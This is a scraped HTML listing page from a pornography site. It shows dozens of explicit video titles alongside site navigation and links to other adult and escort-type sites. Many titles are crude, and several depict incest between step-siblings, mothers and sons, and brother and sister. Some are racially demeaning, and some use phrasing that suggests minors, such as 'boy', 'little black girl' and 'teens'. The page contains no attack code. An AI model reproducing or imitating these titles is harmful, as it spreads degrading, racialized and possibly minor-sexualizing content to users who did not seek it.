

--- FILE ---
content_type: text/html
request_url: https://xxxhindipornvideo.com/en/category/4915256/Pornstars/popular/1/
body_size: 13528
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Xxx Hindi Porn Video - offer a type of sexual [#CATEGORY_NAME#] movie experience that is hard to find anywhere else. </title>
        <meta name="description" content="[#CATEGORY_NAME#] porn movies focus mainly on college students, models, and other young adults. These videos showcase the unbridled passion and sexual vigor commonly associated with Indian culture. " />
        <link rel="alternate" hreflang="en" href="/en/category/4915256/Pornstars/popular/1/" />
 
        <link rel="canonical" href="https://xxxhindipornvideo.com/en/category/4915256/Pornstars/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/p3hopmyOG7DLemF6.js" type="text/javascript"></script>          
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                  Xxx<span>HindiPorn</span>Video <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/category/4915256/Pornstars/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/category/4915256/Pornstars/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">Live Sex Hookers</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Pornstars - Xxx Hindi Porn Video</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
    

                        <article>
                            <div>
                                <a href="/en/video/7275202941867520278/" class="trd">
                                    <figure>
                                        <img data-sg="64f6b687aae3f116" src="/thumbs/278/7275202941867520278_0.jpg" alt="Horny wife seduces boy and enjoys rough sex with loud moaning"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Horny wife seduces boy and enjoys rough sex with loud moaning</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17359148206224496136/" class="trd">
                                    <figure>
                                        <img data-sg="f0e81552235ed608" src="/thumbs/136/17359148206224496136_0.jpg" alt="mallu video"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>mallu video</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734913349429/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e7078735" src="/thumbs/429/2705852734913349429_0.jpg" alt="Ebony India Interracial"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ebony India Interracial</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1892856895631726985/" class="trd">
                                    <figure>
                                        <img data-sg="1a44c7515ac71989" src="/thumbs/985/1892856895631726985_0.jpg" alt="Leah Jaye teasing and masturbating"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Leah Jaye teasing and masturbating</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12923803521447106499/" class="trd">
                                    <figure>
                                        <img data-sg="b35a92d45acc17c3" src="/thumbs/499/12923803521447106499_0.jpg" alt="भाई-बहन(step-sister) का पहला सेक्स बहन को पटाने के बाद। साफ हिंदी आवाज में"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>भाई-बहन(step-sister) का पहला सेक्स बहन को पटाने के बाद। साफ हिंदी आवाज में</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7473274953393981321/" class="trd">
                                    <figure>
                                        <img data-sg="67b667f999df4789" src="/thumbs/321/7473274953393981321_0.jpg" alt="Desi Innocent Sucks and Fucks White Dick"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi Innocent Sucks and Fucks White Dick</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18338883559705706343/" class="trd">
                                    <figure>
                                        <img data-sg="fe80cd6f19827f67" src="/thumbs/343/18338883559705706343_0.jpg" alt="Desi girl fuck with bf in red lingerie indian girl fuck with tamil boy fuck assfuck and butt with big lund tamil chut ucjing cunt"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi girl fuck with bf in red lingerie indian girl fuck with tamil boy fuck assfuck and butt with big lund tamil chut ucjing cunt</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15488656076614114081/" class="trd">
                                    <figure>
                                        <img data-sg="d6f2c2a3a6c79b21" src="/thumbs/81/15488656076614114081_0.jpg" alt="Muslim bhabhi ne Burka utha ke apne bhaiya se gaand chudwa li"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Muslim bhabhi ne Burka utha ke apne bhaiya se gaand chudwa li</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1780037707002701172/" class="trd">
                                    <figure>
                                        <img data-sg="18b3f6dd0cb26574" src="/thumbs/172/1780037707002701172_0.jpg" alt="Fake Hostel Desi backpacker has interracial group sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fake Hostel Desi backpacker has interracial group sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12685182193738165896/" class="trd">
                                    <figure>
                                        <img data-sg="b00ad1ff08dfae88" src="/thumbs/896/12685182193738165896_0.jpg" alt="SunnyLeone is masturbating on the floor!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>SunnyLeone is masturbating on the floor!</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:03</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482544802849831/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2511144e427" src="/thumbs/831/1426482544802849831_0.jpg" alt="Stepmom India Summer horny threesome sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Stepmom India Summer horny threesome sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731949374071/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9365cda77" src="/thumbs/71/2705852731949374071_0.jpg" alt="Papa - Babe enjoys her time in the bathroom"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Papa - Babe enjoys her time in the bathroom</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:45</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7048253238397111943/" class="trd">
                                    <figure>
                                        <img data-sg="61d06cfa21a80e87" src="/thumbs/943/7048253238397111943_0.jpg" alt="Curvy IG Model Kosame Dash Bouncing Her Huge Round Butt On 2 Big Cocks - Award Winning BBG Trio"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Curvy IG Model Kosame Dash Bouncing Her Huge Round Butt On 2 Big Cocks - Award Winning BBG Trio</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/527750030089229954/" class="trd">
                                    <figure>
                                        <img data-sg="752f1db31ab9682" src="/thumbs/954/527750030089229954_0.jpg" alt="Miya Rai"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Miya Rai</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4688111190483830254/" class="trd">
                                    <figure>
                                        <img data-sg="410f844a005285ee" src="/thumbs/254/4688111190483830254_0.jpg" alt="Colleen is banged by stepbrother who is too excited to stand aside and watch"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Colleen is banged by stepbrother who is too excited to stand aside and watch</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:03</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637878797752/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed105102e5b8" src="/thumbs/752/3824942637878797752_0.jpg" alt="Indian Amateur Babes Lily Sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Amateur Babes Lily Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15205987771245349991/" class="trd">
                                    <figure>
                                        <img data-sg="d30685502c034c67" src="/thumbs/991/15205987771245349991_0.jpg" alt="Desi cute pornstar babysitter Jasmine is fucking with herself"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi cute pornstar babysitter Jasmine is fucking with herself</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1892856896883342941/" class="trd">
                                    <figure>
                                        <img data-sg="1a44c751a5613e5d" src="/thumbs/941/1892856896883342941_0.jpg" alt="Busty Indian Pornstar"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Busty Indian Pornstar</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/435696898852036713/" class="trd">
                                    <figure>
                                        <img data-sg="60be80565d0a069" src="/thumbs/713/435696898852036713_0.jpg" alt="Cute College Pretty Fingered And Fucked ROUGH To Multiple Orgasms - BLEACHED RAW - Ep IX"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute College Pretty Fingered And Fucked ROUGH To Multiple Orgasms - BLEACHED RAW - Ep IX</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636852995658/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1013de664a" src="/thumbs/658/3824942636852995658_0.jpg" alt="hot desi local pornstar fucking with two man   www.desixnx.com"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hot desi local pornstar fucking with two man   www.desixnx.com</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733021820885/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9764917d5" src="/thumbs/885/2705852733021820885_0.jpg" alt="Indian Pornstar With Her Boyfriend Sucking Fucking In HD Por"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Pornstar With Her Boyfriend Sucking Fucking In HD Por</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15508394600299340517/" class="trd">
                                    <figure>
                                        <img data-sg="d738e2b8d36da2e5" src="/thumbs/517/15508394600299340517_0.jpg" alt="desi gf savita bhbahi fucked like a pornstar by ashok"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>desi gf savita bhbahi fucked like a pornstar by ashok</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17316671585153453993/" class="trd">
                                    <figure>
                                        <img data-sg="f0512d0f1d2c0fa9" src="/thumbs/993/17316671585153453993_0.jpg" alt="Fucked my Best Friend's Beautiful Young Amateur on this Friendship Day"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fucked my Best Friend's Beautiful Young Amateur on this Friendship Day</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:35</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482548450443041/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251eaaebf21" src="/thumbs/41/1426482548450443041_0.jpg" alt="Sexy babes Indian and Kacy in a hot threesome sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sexy babes Indian and Kacy in a hot threesome sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8555576256038135226/" class="trd">
                                    <figure>
                                        <img data-sg="76bb834685eb65ba" src="/thumbs/226/8555576256038135226_0.jpg" alt="Brazzers Tamil - Aunty Tyler Fucking - Son Fucking Mature."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brazzers Tamil - Aunty Tyler Fucking - Son Fucking Mature.</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12243631063258521723/" class="trd">
                                    <figure>
                                        <img data-sg="a9ea1d951e76607b" src="/thumbs/723/12243631063258521723_0.jpg" alt="Indian BF Bday Fuck Day 2 !!! Part 2"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian BF Bday Fuck Day 2 !!! Part 2</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482548096736960/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251d5999ec0" src="/thumbs/960/1426482548096736960_0.jpg" alt="India sucks and fucks teen cock and invites Teal for threesome"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India sucks and fucks teen cock and invites Teal for threesome</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/9077589894402382142/" class="trd">
                                    <figure>
                                        <img data-sg="7dfa13e9f087993e" src="/thumbs/142/9077589894402382142_0.jpg" alt="Eden Ivy Hardcore Girlfriend Interracial Backroom Triple: Rough Deepthroat FaceFuck, Ass Lick, Pissing"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Eden Ivy Hardcore Girlfriend Interracial Backroom Triple: Rough Deepthroat FaceFuck, Ass Lick, Pissing</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:34</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7327934981648156036/" class="trd">
                                    <figure>
                                        <img data-sg="65b20e0a6e4c0584" src="/thumbs/36/7327934981648156036_0.jpg" alt="Ebony Skin Desi Pornstar Beauty Lily Fuck Herself With Toy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ebony Skin Desi Pornstar Beauty Lily Fuck Herself With Toy</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8606017024554281568/" class="trd">
                                    <figure>
                                        <img data-sg="776eb6e31f85aa60" src="/thumbs/568/8606017024554281568_0.jpg" alt="Horny Tamil maid with no panties female ejaculation"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Horny Tamil maid with no panties female ejaculation</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15390875702282590239/" class="trd">
                                    <figure>
                                        <img data-sg="d5975fe828be981f" src="/thumbs/239/15390875702282590239_0.jpg" alt="Nadia Ali having fun with ghetto dick in a glory-hole"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Nadia Ali having fun with ghetto dick in a glory-hole</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:52</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6953390757754324388/" class="trd">
                                    <figure>
                                        <img data-sg="607f680db46e45a4" src="/thumbs/388/6953390757754324388_0.jpg" alt="Testing the toy without taking off the bitch shorts"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Testing the toy without taking off the bitch shorts</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958837364484362/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33ece26e90a" src="/thumbs/362/13554958837364484362_0.jpg" alt="Indian Goddess Priya Rai Takes a Hard Cock and Squirts Like a Perfect Slut"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Goddess Priya Rai Takes a Hard Cock and Squirts Like a Perfect Slut</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:03</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6441479665603039265/" class="trd">
                                    <figure>
                                        <img data-sg="5964bba0a02bd021" src="/thumbs/265/6441479665603039265_0.jpg" alt="Horny Lily Tamil Beauty In Gym Working Out Naked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Horny Lily Tamil Beauty In Gym Working Out Naked</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2920484404924136180/" class="trd">
                                    <figure>
                                        <img data-sg="2887a517c7923af4" src="/thumbs/180/2920484404924136180_0.jpg" alt="I ate a hot little black girl in the back room of her house."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>I ate a hot little black girl in the back room of her house.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:16</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18199622314290487040/" class="trd">
                                    <figure>
                                        <img data-sg="fc920c11b18e9f00" src="/thumbs/40/18199622314290487040_0.jpg" alt="Hot smoking Mia Rai british indian pornstar exposing herself off and getting nasty fuck by stud in her apartment."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hot smoking Mia Rai british indian pornstar exposing herself off and getting nasty fuck by stud in her apartment.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5292319159506511230/" class="trd">
                                    <figure>
                                        <img data-sg="4972183c5461257e" src="/thumbs/230/5292319159506511230_0.jpg" alt="Desi Gorgeous Lily Sex Masturbation In Shower"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi Gorgeous Lily Sex Masturbation In Shower</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732862868927/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb96ccfadbf" src="/thumbs/927/2705852732862868927_0.jpg" alt="Desi B-Grade Mallu Nude Foreplay"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi B-Grade Mallu Nude Foreplay</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18243755650325024721/" class="trd">
                                    <figure>
                                        <img data-sg="fd2ed71abaa60fd1" src="/thumbs/721/18243755650325024721_0.jpg" alt="Does anyone knows if westerners can get girl like that in India"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Does anyone knows if westerners can get girl like that in India</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:16</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731157774073/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9072dfef9" src="/thumbs/73/2705852731157774073_0.jpg" alt="Mom India Summer s pussy for rent to pay son s debt"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mom India Summer s pussy for rent to pay son s debt</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3326443128256120287/" class="trd">
                                    <figure>
                                        <img data-sg="2e29e666a13ec5df" src="/thumbs/287/3326443128256120287_0.jpg" alt="Tamil couple first time trying to do assfuck sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tamil couple first time trying to do assfuck sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731475446030/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb91a1d490e" src="/thumbs/30/2705852731475446030_0.jpg" alt="Indian Pornstar Rupali Taking Lingerie Off To Show Big Tits"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Pornstar Rupali Taking Lingerie Off To Show Big Tits</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636945009566/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10195a6b9e" src="/thumbs/566/3824942636945009566_0.jpg" alt="Superb Brunette India Summer Fucking"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Superb Brunette India Summer Fucking</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2527263257557211794/" class="trd">
                                    <figure>
                                        <img data-sg="2312a48af0981a92" src="/thumbs/794/2527263257557211794_0.jpg" alt="Tamil aunty sex with neighbor"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tamil aunty sex with neighbor</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547600676453/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251b8085665" src="/thumbs/453/1426482547600676453_0.jpg" alt="India Summer threesome action on sofa"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India Summer threesome action on sofa</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547258822781/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251a3a8107d" src="/thumbs/781/1426482547258822781_0.jpg" alt="Sexy milf India Summer nasty threesome"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sexy milf India Summer nasty threesome</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958834919926689/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e3c71eba1" src="/thumbs/689/13554958834919926689_0.jpg" alt="Classy cougar India Summer in teens threeway"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Classy cougar India Summer in teens threeway</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12775297443244410441/" class="trd">
                                    <figure>
                                        <img data-sg="b14af956948a0649" src="/thumbs/441/12775297443244410441_0.jpg" alt="SunnyLeone Sunny Leone in Poka dots lingerie solo"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>SunnyLeone Sunny Leone in Poka dots lingerie solo</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1892856896801412810/" class="trd">
                                    <figure>
                                        <img data-sg="1a44c751a07f16ca" src="/thumbs/810/1892856896801412810_0.jpg" alt="Indian - Js.C In Her Best Anal Performance "width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian - Js.C In Her Best Anal Performance </h3> <!-- Title -->
                                </a>
